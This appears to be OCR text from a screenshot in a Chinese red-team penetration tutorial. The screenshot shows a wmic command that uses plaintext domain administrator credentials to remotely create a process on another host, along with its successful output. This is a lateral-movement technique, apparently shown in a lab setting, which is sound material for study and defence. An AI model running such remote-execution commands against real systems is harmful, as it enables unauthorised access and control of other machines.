 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>wmic /node:192.168.3.21 /user:god\Administrator /password:Admin12345 process call create
"cmd.exe /c ipconfig >c:\ip.txt"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 6408;
        ReturnValue = 0;
};
C:\Users\Administrator\Desktop>_
渗透攻击红队